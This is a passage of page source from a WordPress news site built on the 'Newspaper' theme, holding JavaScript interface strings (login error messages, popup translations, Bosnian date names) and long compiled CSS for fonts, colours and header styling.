var td_please_wait="\u0412\u0435 \u043c\u043e\u043b\u0438\u043c\u0435 \u043f\u043e\u0447\u0435\u043a\u0430\u0458\u0442\u0435 ...";
var td_email_user_pass_incorrect="\u043a\u043e\u0440\u0438\u0441\u043d\u0438\u043a \u0438\u043b\u0438 \u043b\u043e\u0437\u0438\u043d\u043a\u0430 \u043d\u0435\u0442\u043e\u0447\u043d\u0438!";
var td_email_user_incorrect="\u0435-\u043f\u043e\u0448\u0442\u0430 \u0438\u043b\u0438 \u043a\u043e\u0440\u0438\u0441\u043d\u0438\u0447\u043a\u043e \u0438\u043c\u0435 \u043d\u0435\u0442\u043e\u0447\u043d\u0438!";
var td_email_incorrect="E-mail \u043d\u0435\u0442\u043e\u0447\u043d\u0438!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#d80a2a";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u043f\u0440\u0435\u0442\u0445\u043e\u0434\u043d\u0430 (\u043b\u0435\u0432\u043e \u0441\u0442\u0440\u0435\u043b\u043a\u0430)";
var td_magnific_popup_translation_tNext="\u0441\u043b\u0435\u0434\u043d\u0430\u0442\u0430 (\u0434\u0435\u0441\u043d\u0430 \u0441\u0442\u0440\u0435\u043b\u043a\u0430)";
var td_magnific_popup_translation_tCounter="%curr% \u043d\u0430 %total%";
var td_magnific_popup_translation_ajax_tError="\u0441\u043e\u0434\u0440\u0436\u0438\u043d\u0430\u0442\u0430 \u043e\u0434 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0448\u0435 \u0434\u0430 \u0441\u0435 \u0432\u0447\u0438\u0442\u0430.";
var td_magnific_popup_translation_image_tError="\u0441\u043b\u0438\u043a\u0430\u0442\u0430 #%curr% \u043d\u0435 \u043c\u043e\u0436\u0435\u0448\u0435 \u0434\u0430 \u0441\u0435 \u0432\u0447\u0438\u0442\u0430.";
var tdBlockNonce="93fee3fab3";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Januar","Februar","Mart","April","Maj","Juni","Juli","August","Septembar","Oktobar","Novembar","Decembar"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"day_names_short":["ned","pon","uto","sri","\u010det","pet","sub"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>@font-face{font-family:"Averta-Regular";src:local("Averta-Regular"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/Averta-Regular.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Bold";src:local("Averta-Bold"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-bold-2.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Light";src:local("Averta-Light"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-thin-2.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Black";src:local("Averta-Black"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-extrabold-2.woff") format("woff");font-display:swap}ul.sf-menu>.menu-item>a{font-family:Averta-Regular;text-transform:capitalize}.sf-menu ul .menu-item a{font-family:Averta-Regular}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Averta-Regular}.td-mobile-content .sub-menu a{font-family:Averta-Regular}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:Averta-Regular}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:Averta-Regular}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Averta-Regular}body,p{font-family:Averta-Regular}:root{--td_theme_color:#d80a2a;--td_slider_text:rgba(216,10,42,0.7)}@font-face{font-family:"Averta-Regular";src:local("Averta-Regular"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/Averta-Regular.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Bold";src:local("Averta-Bold"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-bold-2.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Light";src:local("Averta-Light"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-thin-2.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Black";src:local("Averta-Black"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-extrabold-2.woff") format("woff");font-display:swap}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#d80a2a}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#d80a2a}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#d80a2a!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#d80a2a}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#2d2f37}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#2d2f37;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#1c1e25}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#1c1e25!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Averta-Regular;text-transform:capitalize}.sf-menu ul .td-menu-item a{font-family:Averta-Regular}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#1c1e25}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Averta-Regular;font-weight:bold}.td_module_wrap .td-post-author-name a{font-family:Averta-Regular}.td-post-date .entry-date{font-family:Averta-Regular}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:Averta-Regular}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Averta-Regular}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Averta-Regular}.top-header-menu .menu-item-has-children li a{font-family:Averta-Regular}.td_mod_mega_menu .item-details a{font-family:Averta-Regular}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Averta-Regular}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:Averta-Regular}.td-excerpt,.td_module_14 .td-excerpt{font-family:Averta-Regular}.td-theme-slider.iosSlider-col-1 .td-module-title{font-family:Averta-Regular}.td-theme-slider.iosSlider-col-2 .td-module-title{font-family:Averta-Regular}.td-theme-slider.iosSlider-col-3 .td-module-title{font-family:Averta-Regular}.homepage-post .td-post-template-8 .td-post-header .entry-title{font-family:Averta-Regular}.td_module_wrap .td-module-title{font-family:Averta-Regular}.td_module_1 .td-module-title{font-family:Averta-Regular}.td_module_2 .td-module-title{font-family:Averta-Regular}.td_module_3 .td-module-title{font-family:Averta-Regular}.td_module_4 .td-module-title{font-family:Averta-Regular}.td_module_5 .td-module-title{font-family:Averta-Regular}.td_module_6 .td-module-title{font-family:Averta-Regular}.td_module_7 .td-module-title{font-family:Averta-Regular}.td_module_8 .td-module-title{font-family:Averta-Regular}.td_module_9 .td-module-title{font-family:Averta-Regular}.td_module_10 .td-module-title{font-family:Averta-Regular}.td_module_11 .td-module-title{font-family:Averta-Regular}.td_module_12 .td-module-title{font-family:Averta-Regular}.td_module_13 .td-module-title{font-family:Averta-Regular}.td_module_14 .td-module-title{font-family:Averta-Regular}.td_module_15 .entry-title{font-family:Averta-Regular}.td_module_16 .td-module-title{font-family:Averta-Regular}.td_module_17 .td-module-title{font-family:Averta-Regular}.td_module_18 .td-module-title{font-family:Averta-Regular}.td_module_19 .td-module-title{font-family:Averta-Regular}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Averta-Regular}.td_block_trending_now .entry-title{font-family:Averta-Regular}.td_module_mx1 .td-module-title{font-family:Averta-Regular}.td_module_mx2 .td-module-title{font-family:Averta-Regular}.td_module_mx3 .td-module-title{font-family:Averta-Regular}.td_module_mx4 .td-module-title{font-family:Averta-Regular}.td_module_mx5 .td-module-title{font-family:Averta-Regular}.td_module_mx6 .td-module-title{font-family:Averta-Regular}.td_module_mx7 .td-module-title{font-family:Averta-Regular}.td_module_mx8 .td-module-title{font-family:Averta-Regular}.td_module_mx9 .td-module-title{font-family:Averta-Regular}.td_module_mx10 .td-module-title{font-family:Averta-Regular}.td_module_mx11 .td-module-title{font-family:Averta-Regular}.td_module_mx12 .td-module-title{font-family:Averta-Regular}.td_module_mx13 .td-module-title{font-family:Averta-Regular}.td_module_mx14 .td-module-title{font-family:Averta-Regular}.td_module_mx15 .td-module-title{font-family:Averta-Regular}.td_module_mx16 .td-module-title{font-family:Averta-Regular}.td_module_mx17 .td-module-title{font-family:Averta-Regular}.td_module_mx18 .td-module-title{font-family:Averta-Regular}.td_module_mx19 .td-module-title{font-family:Averta-Regular}.td_module_mx20 .td-module-title{font-family:Averta-Regular}.td_module_mx21 .td-module-title{font-family:Averta-Regular}.td_module_mx22 .td-module-title{font-family:Averta-Regular}.td_module_mx23 .td-module-title{font-family:Averta-Regular}.td_module_mx24 .td-module-title{font-family:Averta-Regular}.td_module_mx25 .td-module-title{font-family:Averta-Regular}.td_module_mx26 .td-module-title{font-family:Averta-Regular}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Averta-Regular}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Averta-Regular}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Averta-Regular}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Averta-Regular}.post .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-default .td-post-header .entry-title{font-family:Averta-Regular;font-size:27px;line-height:35px;font-weight:800}.td-post-template-1 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-2 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-3 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-4 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-5 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-6 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-7 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-8 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-9 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-10 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-11 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-12 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-13 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-content p,.td-post-content{font-family:Averta-Regular;font-size:18px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Averta-Light}.post .td_quote_box p,.page .td_quote_box p{font-family:Averta-Regular;font-size:17px;font-style:normal;font-weight:500}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Averta-Light}.td-post-content h1{font-family:Averta-Bold;font-size:30px;font-weight:bold}.td-post-content h2{font-family:Averta-Bold;font-size:27px;font-weight:bold}.td-post-content h3{font-family:Averta-Bold;font-size:24px;font-weight:bold}.td-post-content h4{font-family:Averta-Bold}.td-post-content h5{font-family:Averta-Bold}.td-post-content h6{font-family:Averta-Bold}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#d30926}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#d30926}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#d30926}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #d30926;-moz-box-shadow:0 2px 16px #d30926;box-shadow:0 2px 16px #d30926}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #d30926;-moz-box-shadow:0 4px 26px #d30926;box-shadow:0 4px 26px #d30926}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#d30926}.tdm-menu-btn1 .tds-button8{background:#d30926}.tdm-menu-btn2 .tds-button1,.tdm-menu-btn2 .tds-button6:after{background-color:#d30926}.tdm-menu-btn2 .tds-button2:before,.tdm-menu-btn2 .tds-button6:before{border-color:#d30926}.tdm-menu-btn2 .tds-button2,.tdm-menu-btn2 .tds-button2 i{color:#d30926}.tdm-menu-btn2 .tds-button3{-webkit-box-shadow:0 2px 16px #d30926;-moz-box-shadow:0 2px 16px #d30926;box-shadow:0 2px 16px #d30926}.tdm-menu-btn2 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #d30926;-moz-box-shadow:0 4px 26px #d30926;box-shadow:0 4px 26px #d30926}.tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom{background-color:#d30926}.tdm-menu-btn2 .tds-button8{background:#d30926}@font-face{font-family:"Averta-Regular";src:local("Averta-Regular"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/Averta-Regular.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Bold";src:local("Averta-Bold"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-bold-2.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Light";src:local("Averta-Light"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-thin-2.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Black";src:local("Averta-Black"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-extrabold-2.woff") format("woff");font-display:swap}ul.sf-menu>.menu-item>a{font-family:Averta-Regular;text-transform:capitalize}.sf-menu ul .menu-item a{font-family:Averta-Regular}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Averta-Regular}.td-mobile-content .sub-menu a{font-family:Averta-Regular}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:Averta-Regular}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:Averta-Regular}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Averta-Regular}body,p{font-family:Averta-Regular}:root{--td_theme_color:#d80a2a;--td_slider_text:rgba(216,10,42,0.7)}@font-face{font-family:"Averta-Regular";src:local("Averta-Regular"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/Averta-Regular.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Bold";src:local("Averta-Bold"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-bold-2.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Light";src:local("Averta-Light"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-thin-2.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Black";src:local("Averta-Black"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-extrabold-2.woff") format("woff");font-display:swap}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#d80a2a}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#d80a2a}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#d80a2a!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#d80a2a}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#2d2f37}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#2d2f37;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#1c1e25}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#1c1e25!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Averta-Regular;text-transform:capitalize}.sf-menu ul .td-menu-item a{font-family:Averta-Regular}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#1c1e25}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 